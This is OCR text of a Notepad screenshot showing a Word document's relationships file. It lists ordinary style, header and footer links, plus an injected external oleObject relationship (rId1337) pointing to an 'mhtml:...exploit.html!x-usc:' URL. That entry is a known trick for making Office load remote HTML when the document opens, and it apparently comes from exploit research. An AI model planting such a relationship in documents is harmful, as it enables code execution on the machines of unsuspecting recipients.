 document.xml.rels - 记事本
文件 编辑 查看
Target="fontTable.xml"/><Relationship Id="rId2"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings"
Target="settings.xml"/><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/>
<Relationship Id="rId6"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header"
Target="header1.xml"/><Relationship Id="rId11"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer"
Target="footer3.xml"/><Relationship Id="rId5"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/endnotes"
Target="endnotes.xml"/><Relationship Id="rId10"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header"
Target="header3.xml"/><Relationship Id="rId4"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footnotes"
Target="footnotes.xml"/><Relationship Id="rId1337"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
Target="mhtml:http://localhost:80/exploit.html!x-usc:http://localhost:80/exploit.html"
TargetMode="External"/><Relationship Id="rId9"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer"
Target="footer2.xml"/></Relationships>
行 2，列 1852 100% Unix (LF) UTF-8